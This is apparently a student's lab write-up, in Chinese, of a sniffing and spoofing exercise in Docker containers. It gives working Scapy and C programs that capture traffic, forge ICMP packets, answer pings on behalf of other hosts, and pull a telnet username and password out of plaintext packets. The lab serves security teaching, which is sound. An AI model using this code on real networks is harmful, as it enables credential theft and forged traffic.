Sniffing Spoofing
📖 阅读信息
3 分钟 | 1248 | 205
首先我们启动容器:

在宿主机上使用 ifconfig 查看网络配置,找到具有 IP 地址为 10.9.0.1 的接口为 br-1cf2b5a26687:

或者使用 docker network ls 查看所有网络:
同样可以得到接口为 br-1cf2b5a26687
任务 1.1:嗅探包
任务 1.1A
首先在 hostA 容器中编写一个简单的发送数据包的程序:
send_packet.py import socket
data = b "Hello World! \n "
udp = socket . socket ( socket . AF_INET , socket . SOCK_DGRAM )
udp . sendto ( data , ( "10.9.0.6" , 8080 ))
然后根据我们之前得到的接口在宿主机编写嗅探数据包程序:
sniffer.py from scapy.all import *
def print_pkt ( pkt ):
pkt . show ()

pkt = sniff ( iface = 'br-1cf2b5a26687' , filter = 'udp' , prn = print_pkt )


在宿主机 root 下运行嗅探数据包程序,同时在 hostA 容器中发送数据包,得到:
可以看到我们成功捕获到了数据包,如果我们不使用 root 权限运行嗅探数据包程序,则会出现报错:
这说明我们没有足够的权限来嗅探数据包
后记:后来发现不需要编程序也可以发 UDP 包,使用 echo "data" > /dev/udp/10.9.0.6/8080 即可,同样能达到效果
任务 1.1B


那我们使用 ping 来发送 ICMP 包,改动原来的 sniffer.py 将 filter 改为 "icmp",再次运行,如果我们首先 echo "data" > /dev/udp/10.9.0.6/8080 再次发送 UDP 包:
可以看到得到的是 ICMP 的错误响应包,如果我们纯使用 ping 命令发送 ICMP 包:
可以看到我们捕获到了真正的 ICMP 包


我们再次改动 sniffer.py 将 filter 改为 "tcp src host 10.9.0.5 and dst port 23",并在 hostA 中使用 echo "data" > /dev/udp/10.9.0.6/23,并未捕获到数据包,使用 echo "data" > /dev/tcp/10.9.0.6/8080 直接显示 Connection Refused:
在 hostB 中使用 echo "data" > /dev/tcp/10.9.0.5/23,也没有捕获到数据包,但是我们在 hostA 中使用 echo "data" > /dev/tcp/10.9.0.6/23,可以捕获到数据包:

我们再设定 filter 为 "net 128.230.0.0/16" 运行 sniffer.py,在 hostA 中使用 echo "data" > /dev/tcp/10.9.0.6/23,捕获不到数据包,改为 echo "data" > /dev/udp/128.230.0.127/8080 即可捕获:
任务 1.2:伪造 ICMP 包
先在宿主机上运行 sniffer.py 捕获所有数据包


进入 hostA 的 python 交互界面,向 hostB 发送一个 ICMP 包:
可以在宿主机中看到:
这说明我们成功伪造了 ICMP echo 请求包并且得到了响应
任务 1.3:Traceroute

我们直接在宿主机当中编写一个 traceroute.py 的程序,去寻找到达 www.baidu.com 的 IP 地址 223.109.82.16 的路径:
traceroute.py from scapy.all import *
target = '223.109.82.16'
for ttl in range ( 1 , 100 ):
pkt = IP ( dst = target , ttl = ttl ) / ICMP ()
reply = sr1 ( pkt , timeout = 2 , verbose = 0 )
if reply is None :
print ( f " { ttl } : *" )
elif reply . type == 0 :
print ( f " { ttl } : { reply . src } Arrived!" )
break
else :
print ( f " { ttl } : { reply . src } " )
其中 timeout = 2 表示 2 秒未回应就放弃,verbose = 0 表示输出尽量简洁,运行得到结果:

和我们直接用 mtr 工具是一样的:
任务 1.4:窃听和伪造结合
在 seed-attacker 中编写程序 attack.py:
attack.py from scapy.all import *
def spoof_reply ( pkt ):
if ICMP in pkt and pkt [ ICMP ] . type == 8 :
ip = IP ( src = pkt [ IP ] . dst , dst = pkt [ IP ] . src )
icmp = ICMP ( type = 0 , id = pkt [ ICMP ] . id , seq = pkt [ ICMP ] . seq )
data = pkt [ Raw ] . load
send ( ip / icmp / data , iface = "br-1cf2b5a26687" , verbose = 0 )
sniff ( filter = "icmp and icmp[0] = 8" , prn = spoof_reply , iface = "br-1cf2b5a26687" )

运行 attack.py,在 hostA 中尝试 ping 1.2.3.4,一个不存在的互联网主机,得到结果如下:
这代表着我们对于一个不存在的主机都成功嗅探和伪造了一个 ICMP 响应包


我们接着 ping 10.9.0.99,一个不存在的局域网主机,得到结果如下:
这是因为 10.9.0.99 首先被认为是位于局域网当中的主机,那么就发送 ARP 请求将 IP 地址动态映射到 MAC 地址,首先会去寻找 ARP 缓存,缓存没有再去直接访问主机,因为 10.9.0.99 本身就不存在,所以无响应,返回 ICMP 错误
我们可以用 arp -a 查看 ARP 缓存:
可以看到确实有查询,但是并没有 10.9.0.99

我们再 ping 8.8.8.8,一个存在的互联网主机,得到结果如下:
可以看到嗅探伪造成功,但是因为本身互联网主机也存在且可以 ping 通,所以我们伪造的回应和实际的回应都出现了,但是因为我们的 attacker 跟 hostA 在同一个局域网中,所以我们可以看到我们的回应包比实际的回应包先到达 hostA
任务 2.1:编写数据包嗅探程序
任务 2.1A:理解窃听器的工作原理
编写嗅探程序如下:
sniffer.c #include <pcap.h>
#include <stdio.h>
#include <stdlib.h>
struct ethheader {
u_char ether_dhost [ 6 ];
u_char ether_shost [ 6 ];
u_short ether_type ;
};
void got_packet ( u_char * args , const struct pcap_pkthdr * header , const u_char * packet ) {
printf ( "[+] Packet captured (%d bytes) \n " , header -> len );
struct ethheader * eth = ( struct ethheader * ) packet ;
printf ( "Source MAC: %02x:%02x:%02x:%02x:%02x:%02x \n " , eth -> ether_shost [ 0 ], eth -> ether_shost [ 1 ], eth -> ether_shost [ 2 ], eth -> ether_shost [ 3 ], eth -> ether_shost [ 4 ], eth -> ether_shost [ 5 ]);
printf ( "Destination MAC: %02x:%02x:%02x:%02x:%02x:%02x \n " , eth -> ether_dhost [ 0 ], eth -> ether_dhost [ 1 ], eth -> ether_dhost [ 2 ], eth -> ether_dhost [ 3 ], eth -> ether_dhost [ 4 ], eth -> ether_dhost [ 5 ]);
}
int main () {
pcap_t * handle ;
char errbuf [ PCAP_ERRBUF_SIZE ];
struct bpf_program fp ;
char filter_exp [] = "icmp" ;
bpf_u_int32 net ;
handle = pcap_open_live ( "br-1cf2b5a26687" , BUFSIZ , 1 , 1000 , errbuf );
pcap_compile ( handle , & fp , filter_exp , 0 , net );
if ( pcap_setfilter ( handle , & fp ) != 0 ) {
pcap_perror ( handle , "Error:" );
exit ( EXIT_FAILURE );
}
pcap_loop ( handle , -1 , got_packet , NULL );
pcap_close ( handle );
return 0 ;
}


编译运行,在 hostA ping hostB,得到结果:
可以看到我们成功捕获到了数据包,但如果我们用非 root 权限运行:
同任务 1.1A 一样的道理,非 root 用户无法嗅探数据包
问题 1:库调用序列为 pcap_open_live() -> pcap_compile() -> pcap_setfilter() -> pcap_loop() -> pcap_close()
问题 2:这是因为嗅探数据包是一个高权限的操作,因为涉及到隐私,安全相关问题。如果普通用户也能嗅探数据包,那么他就能窃取别人的隐私,甚至盗取账号密码等等,程序中 pcap_open_live() 会返回权限错误
问题 3:查看 br-1cf2b5a26687 的 promiscuity 为 0:
如果我们将程序的 pcap_open_live() 中设置 promiscuity 为 0,编译运行发现当我们再次 ping hostB 发现捕获不到数据包了
这是因为混杂模式可以监听所在网段下其他机器的数据包,关闭则不能
任务 2.1B:编写筛选器
对于 icmp 数据包上面已经编写好了,效果就是在 hostA ping hostB 能捕获到 ICMP 数据包,如果我们在 hostA 上给 hostB 发送 TCP 包,就捕获不到了:
如果要捕获目的端口号是 10 到 100 范围内的 TCP 数据包,我们只要修改 filter_exp[] = "tcp and dst portrange 10-100" 即可,我们在 hostA 上给 hostB 的 8080 端口发送 TCP 包,捕获不到:
如果我们在 hostA 上给 hostB 的 23 端口发送 TCP 包,捕获到:
任务 2.1C:窃听密码
在 TCP 包当中,发送的数据固定在 66 字节,修改 got_packet 函数如下:
got_packet void got_packet ( u_char * args , const struct pcap_pkthdr * header , const u_char * packet ) {
printf ( "[+] Packet captured (%d bytes) \n " , header -> len );
printf ( "Data: %s" , ( char * )( packet + 66 ));
}

编译运行,在 hostA 中 telnet 10.9.0.6 ,并使用 root 用户和密码 dees,捕获到数据包:
可以看到 root 和 dees 都被我们捕获到了
任务 2.2:伪造数据包
任务 2.2A:编写伪造程序
编写伪造程序如下:
spoof.c #include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include <arpa/inet.h>
unsigned short checksum ( void * b , int len ) {
unsigned short * buf = b ;
unsigned int sum = 0 ;
for (; len > 1 ; len -= 2 )
sum += * buf ++ ;
if ( len == 1 )
sum += * ( unsigned char * ) buf ;
sum = ( sum >> 16 ) + ( sum & 0xFFFF );
sum += ( sum >> 16 );
return ~ sum ;
}
int main () {
int sd ;
struct sockaddr_in sin ;
char buffer [ 1024 ];
sd = socket ( AF_INET , SOCK_RAW , IPPROTO_RAW );
if ( sd < 0 ) {
perror ( "socket() error" );
exit ( 1 );
}
struct iphdr * ip = ( struct iphdr * ) buffer ;
ip -> ihl = 5 ;
ip -> version = 4 ;
ip -> tos = 0 ;
ip -> tot_len = htons ( sizeof ( struct iphdr ) + sizeof ( struct icmphdr ));
ip -> id = htons ( 54321 );
ip -> frag_off = 0 ;
ip -> ttl = 255 ;
ip -> protocol = IPPROTO_ICMP ;
ip -> saddr = inet_addr ( "10.9.0.5" );
ip -> daddr = inet_addr ( "10.9.0.6" );
ip -> check = checksum ( ip , sizeof ( struct iphdr ));
struct icmphdr * icmp = ( struct icmphdr * )( buffer + sizeof ( struct iphdr ));
icmp -> type = ICMP_ECHO ;
icmp -> code = 0 ;
icmp -> un . echo . id = htons ( 1234 );
icmp -> un . echo . sequence = htons ( 1 );
icmp -> checksum = checksum ( icmp , sizeof ( struct icmphdr ));
sin . sin_family = AF_INET ;
sin . sin_addr . s_addr = ip -> daddr ;
if ( sendto ( sd , buffer , ntohs ( ip -> tot_len ), 0 , ( struct sockaddr * ) & sin , sizeof ( sin )) < 0 ) {
perror ( "sendto() error" );
exit ( 1 );
}
close ( sd );
return 0 ;
}

在 hostA 当中运行,并在宿主机监听容器网络,获取到包:
这说明我们发送了一个伪造的数据包
任务 2.2B:伪造 ICMP echo 请求数据包
我们修改代码,向 baidu.com 的 IP 182.61.200.108 发送 ICMP echo 请求数据包,并在宿主机上监听,得到:
可以看到远程机器是有回复的
问题 4:通过输出我们知道 IP 包大小为 28B,如果我们改为 10B,会碰到错误:
这是因为我们设置的包长度过短,无法解析发包,但如果我们将数据改大为 1000,发包成功,但是没有回复包了:
所以不能够随意设置包的大小
问题 5:必须计算校验和,否则默认填写 0x00,那么在校验时不通过被当作无效包丢弃
问题 6:同任务 1.1A 和任务 2.1A,嗅探数据包是一个高权限的操作,因为涉及到隐私,安全相关问题。如果普通用户也能嗅探数据包,那么他就能窃取别人的隐私,甚至盗取账号密码等等,程序中 socket() 会返回权限错误
任务 2.3:嗅探和伪造结合
把任务 2.1 和任务 2.2 结合起来,在 got_packet 时修改原包数据即可:
sniff_spoof.c #include <pcap.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include <arpa/inet.h>
int raw_sock ;
struct ethheader {
u_char ether_dhost [ 6 ];
u_char ether_shost [ 6 ];
u_short ether_type ;
};
unsigned short checksum ( void * b , int len ) {
unsigned short * buf = b ;
unsigned int sum = 0 ;
for (; len > 1 ; len -= 2 )
sum += * buf ++ ;
if ( len == 1 )
sum += * ( unsigned char * ) buf ;
sum = ( sum >> 16 ) + ( sum & 0xFFFF );
sum += ( sum >> 16 );
return ~ sum ;
}
void got_packet ( u_char * args , const struct pcap_pkthdr * header , const u_char * packet ) {
printf ( "[+] Packet captured (%d bytes) \n " , header -> len );
struct ethheader * eth = ( struct ethheader * ) packet ;
struct iphdr * ip = ( struct iphdr * )( packet + sizeof ( struct ethheader ));
if ( ip -> protocol == IPPROTO_ICMP ) {
struct icmphdr * icmp = ( struct icmphdr * )( packet + sizeof ( struct ethheader ) + ip -> ihl * 4 );
char * payload = ( char * )( icmp ) + sizeof ( struct icmphdr );
int payload_len = ntohs ( ip -> tot_len ) - ip -> ihl * 4 - sizeof ( struct icmphdr );
if ( icmp -> type == ICMP_ECHO ) {
char buffer [ 1024 ];
memset ( buffer , 0 , 1024 );
memcpy ( buffer , ip , sizeof ( struct iphdr ));
struct iphdr * new_ip = ( struct iphdr * ) buffer ;
new_ip -> daddr = ip -> saddr ;
new_ip -> saddr = ip -> daddr ;
new_ip -> tot_len = htons ( sizeof ( struct iphdr ) + sizeof ( struct icmphdr ) + payload_len );
new_ip -> check = checksum ( new_ip , sizeof ( struct iphdr ));
struct icmphdr * new_icmp = ( struct icmphdr * )( buffer + sizeof ( struct iphdr ));
new_icmp -> type = ICMP_ECHOREPLY ;
new_icmp -> code = 0 ;
new_icmp -> un . echo . id = icmp -> un . echo . id ;
new_icmp -> un . echo . sequence = icmp -> un . echo . sequence ;
memcpy (( char * ) new_icmp + sizeof ( struct icmphdr ), payload , payload_len );
new_icmp -> checksum = 0 ;
new_icmp -> checksum = checksum ( new_icmp , sizeof ( struct icmphdr ) + payload_len );
struct sockaddr_in sin ;
sin . sin_family = AF_INET ;
sin . sin_addr . s_addr = new_ip -> daddr ;
sendto ( raw_sock , buffer , ntohs ( new_ip -> tot_len ), 0 , ( struct sockaddr * ) & sin , sizeof ( sin ));
}
}
printf ( "[+] Packet sent \n " );
}
int main () {
raw_sock = socket ( AF_INET , SOCK_RAW , IPPROTO_RAW );
if ( raw_sock < 0 ) {
perror ( "[-] Socket error" );
exit ( 1 );
}
pcap_t * handle ;
char errbuf [ PCAP_ERRBUF_SIZE ];
struct bpf_program fp ;
char filter_exp [] = "icmp" ;
bpf_u_int32 net ;
handle = pcap_open_live ( "br-1cf2b5a26687" , BUFSIZ , 1 , 1000 , errbuf );
pcap_compile ( handle , & fp , filter_exp , 0 , net );
if ( pcap_setfilter ( handle , & fp ) != 0 ) {
pcap_perror ( handle , "Error:" );
exit ( EXIT_FAILURE );
}
pcap_loop ( handle , -1 , got_packet , NULL );
pcap_close ( handle );
return 0 ;
}

在宿主机编译运行,在 hostA 中 ping 1.2.3.4 (一个不存在的互联网主机)可以得到结果:
💬 评论